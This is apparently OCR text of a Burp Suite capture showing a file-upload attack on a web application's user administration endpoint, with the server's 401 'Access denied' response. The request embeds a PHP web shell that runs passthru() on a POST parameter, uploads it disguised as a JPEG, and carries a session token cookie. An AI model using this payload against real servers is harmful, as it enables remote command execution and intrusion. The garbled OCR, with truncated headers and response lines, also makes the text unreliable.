 Request
Pretty Raw Hex
\n
1 POST /se/v42300/administration/ad_user/user_action.php?action=7&cduser=124&caption=User%20data&
view=7&photo=1 HTTP/1.1
2 Host:
3 Cookie: language=3; se-authentication-token=8a7f858b85f49e1c000001869dba64cb64cb; _ga=
GA1.3.151610227.1675447324; SEFGLANGUAGE=3; mode=deploy
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 X-Requested-With: XMLHttpRequest
9 Origin: https://
10 Referer: https:/ / POST CMD <?php echo "xzyabcdef"; if
(isset($_POST['xzyabcdef'])) { echo passthru($_POST['xzyabcdef']); }; ?>
11 Content-Type: application/x-www-form-urlencoded;
12 Content-Length: 218
13 Te: trailers
14 Connection: close
15
16 -----------------------------256333665435192175265607​15226
17 Content-Disposition: form-data; name="file"; filename="goku.jpeg"
18
19 Content-Type: image/jpeg
20
21 this payload will cause an error '<?php echo'
22
23 ÿØÿà
24
25
Response
Pretty Raw Hex
1 HTTP/1.1 401 Unautho
2 Cache-Control: no-sto
3 Pragma: no-cache
4 Content-Type: text/h
5 Expires: Mon, 26 Jul
6 Last-Modified: Wed,
7 Server: Microsoft-II
8 X-Powered-By: PHP/5.
9 Set-Cookie: se-authen
HttpOnly
10 X-UA-Compatible: IE=
11 X-Accel-Buffering: n
12 Strict-Transport-Sec
13 Date: Wed, 01 Mar 20
14 Connection: close
15 Content-Length: 363
16
17 <link type="text/css
<div class="error-co
<div class="error-
background-image:u
>
</div>
<div class="error-
Access denied
</div>
</div>